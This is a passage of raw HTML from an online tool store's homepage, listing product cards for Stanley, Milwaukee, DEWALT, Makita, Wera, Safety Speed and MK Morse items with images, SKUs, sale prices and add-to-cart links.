           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1" alt="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure" title="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="67040">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Stanley Tools</p>
        <h3 class="card-title">
            <a aria-label="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure,     Was:
$28.99,
    Now:
$12.99

"
               href="https://federatedtool.com/stanley-33-716-fatmax-16-ft-classic-tape-measure/"
               data-event-type="product-click"
            >
                Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure
            </a>
        </h3>
        <h4 class="card-sku">STY33-716</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $28.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $28.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$12.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;67040" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
<li class="product">
    <article
    class="card
    "
    data-test="card-69992"
    data-event-type="list"
    data-entity-id="69992"
    data-position="3"
    data-name="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack"
    data-product-category="
            Power Tools/Batteries &amp; Chargers,
                Shop by Brand/Milwaukee/Power Tools/Batteries &amp; Chargers,
                Shop by Brand/Milwaukee/M12 Tools
    "
    data-product-brand="Milwaukee"
    data-product-price="
            108
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/milwaukee-48-11-2420-m12-redlithium-2-0ah-compact-battery-pack/"
           class="card-figure__link"
           aria-label="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack, $108.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1" alt="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack" title="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/69992/129026/48-11-2420_201__06767.1752327549.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="69992">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Milwaukee</p>
        <h3 class="card-title">
            <a aria-label="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack, $108.00

"
               href="https://federatedtool.com/milwaukee-48-11-2420-m12-redlithium-2-0ah-compact-battery-pack/"
               data-event-type="product-click"
            >
                Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack
            </a>
        </h3>
        <h4 class="card-sku">MWK48-11-2420</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$108.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;69992" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
<li class="product">
    <article
    class="card
    "
    data-test="card-60454"
    data-event-type="list"
    data-entity-id="60454"
    data-position="4"
    data-name="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)"
    data-product-category="
            Shop by Brand/DEWALT/Outdoor Tools,
                Power Tools/Outdoor Equipment
    "
    data-product-brand="DeWalt"
    data-product-price="
            198
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/dewalt-dccs620b-20v-max-xr-compact-12-in-cordless-chainsaw-tool-only/"
           class="card-figure__link"
           aria-label="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only),     Was:
$259.00,
    Now:
$198.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1" alt="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)" title="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/60454/110729/Ecomm_Large-DCCS620B_1__89389.1738692581.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="60454">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">DeWalt</p>
        <h3 class="card-title">
            <a aria-label="DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only),     Was:
$259.00,
    Now:
$198.00

"
               href="https://federatedtool.com/dewalt-dccs620b-20v-max-xr-compact-12-in-cordless-chainsaw-tool-only/"
               data-event-type="product-click"
            >
                DEWALT DCCS620B - 20V MAX XR Compact 12 In. Cordless Chainsaw (Tool Only)
            </a>
        </h3>
        <h4 class="card-sku">DCCS620B</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $259.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $259.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$198.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;60454" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
</ul>
            </div>
        </section>
        <div data-content-region="home_below_top_products"></div>
    
        <section class="home-new latestarrivals">
            <div class="container">
            <h2 class="page-heading">Latest arrivals</h2>
<section class="productCarousel"
    data-list-name="New Products"
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "dots": true,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 4,
                    "slidesToScroll": 4
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78378"
    data-event-type="list"
    data-entity-id="78378"
    data-position="1"
    data-name="Makita DC40RC - XGT 40V Max Fast Charger"
    data-product-category="
            Shop by Brand/Makita/Power Tools/Batteries &amp; Chargers,
                Power Tools/Batteries &amp; Chargers
    "
    data-product-brand="Makita Tools"
    data-product-price="
            99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/makita-dc40rc-xgt-40v-max-fast-charger/"
           class="card-figure__link"
           aria-label="Makita DC40RC - XGT 40V Max Fast Charger,     Was:
$149.00,
    Now:
$99.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78378/131180/2313__73119.1768597280.jpg?c=1" alt="Makita DC40RC - XGT 40V Max Fast Charger" title="Makita DC40RC - XGT 40V Max Fast Charger" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78378/131180/2313__73119.1768597280.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78378/131180/2313__73119.1768597280.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78378/131180/2313__73119.1768597280.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78378/131180/2313__73119.1768597280.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78378/131180/2313__73119.1768597280.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78378/131180/2313__73119.1768597280.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78378/131180/2313__73119.1768597280.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78378/131180/2313__73119.1768597280.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78378/131180/2313__73119.1768597280.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78378">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Makita Tools</p>
        <h3 class="card-title">
            <a aria-label="Makita DC40RC - XGT 40V Max Fast Charger,     Was:
$149.00,
    Now:
$99.00

"
               href="https://federatedtool.com/makita-dc40rc-xgt-40v-max-fast-charger/"
               data-event-type="product-click"
            >
                Makita DC40RC - XGT 40V Max Fast Charger
            </a>
        </h3>
        <h4 class="card-sku">MAKDC40RC</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $149.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $149.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$99.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78378" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78376"
    data-event-type="list"
    data-entity-id="78376"
    data-position="2"
    data-name="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces"
    data-product-category="
            Hand Tools/Screwdrivers,
                Shop by Brand/Wera/Kraftform Kompakt
    "
    data-product-brand="Wera"
    data-product-price="
            138.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/wera-05051061001-kraftform-kompakt-838-ra-r-m-set-1-15-pieces/"
           class="card-figure__link"
           aria-label="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces,     Was:
$159.67,
    Now:
$138.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1" alt="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces" title="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78376/131156/kraftform_kompakt_838_ra-r_m__26013.1767719067.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78376">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Wera</p>
        <h3 class="card-title">
            <a aria-label="Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces,     Was:
$159.67,
    Now:
$138.99

"
               href="https://federatedtool.com/wera-05051061001-kraftform-kompakt-838-ra-r-m-set-1-15-pieces/"
               data-event-type="product-click"
            >
                Wera 05051061001 - Kraftform Kompakt 838 RA-R M Set 1, 15 Pieces
            </a>
        </h3>
        <h4 class="card-sku">WER05051061001</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $159.67
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $159.67
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$138.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78376" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78375"
    data-event-type="list"
    data-entity-id="78375"
    data-position="3"
    data-name="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height"
    data-product-category="
            Power Tools/Panel Saws,
                Shop by Brand/Safety Speed Manufacturing
    "
    data-product-brand="Safety Speed"
    data-product-price="
            4799
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/safety-speed-h5-15-amp-3-1-4-max-hp-8-1-4-in-panel-saw-with-64-cutting-height/"
           class="card-figure__link"
           aria-label="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height, $4,799.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1" alt="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height" title="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78375/131144/H-seriesNoAccessories-1__86667.1767711099.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78375">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Safety Speed</p>
        <h3 class="card-title">
            <a aria-label="Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height, $4,799.00

"
               href="https://federatedtool.com/safety-speed-h5-15-amp-3-1-4-max-hp-8-1-4-in-panel-saw-with-64-cutting-height/"
               data-event-type="product-click"
            >
                Safety Speed H5 - 15 Amp (3-1/4 Max HP) 8-1/4 in. Panel Saw with 64&quot; Cutting Height
            </a>
        </h3>
        <h4 class="card-sku">SAFH5</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$4,799.00</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;78375" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-78374"
    data-event-type="list"
    data-entity-id="78374"
    data-position="4"
    data-name="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade"
    data-product-category="
            Cutting and Drilling/Band Saw Blades,
                Shop by Brand/MK Morse/Band Saw Blades
    "
    data-product-brand="MK Morse"
    data-product-price="
            300
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/168-l-x-1-w-x-2tpi-carbide-tipped-band-saw-blade/"
           class="card-figure__link"
           aria-label="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade, $300.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1" alt="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade" title="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/78374/131132/Band_MFactor_CH__57243__04999.1696010579.386.513__76498.1698267940.1280.1280__05278.1765222428.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="78374">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">MK Morse</p>
        <h3 class="card-title">
            <a aria-label="168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade, $300.00

"
               href="https://federatedtool.com/168-l-x-1-w-x-2tpi-carbide-tipped-band-saw-blade/"
               data-event-type="product-click"
            >
                168&quot;L x 1&quot;W x 2TPI Carbide Tipped Band Saw Blade
            </a>
        </h3>
        <h4 class="card-sku">MK1680102</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
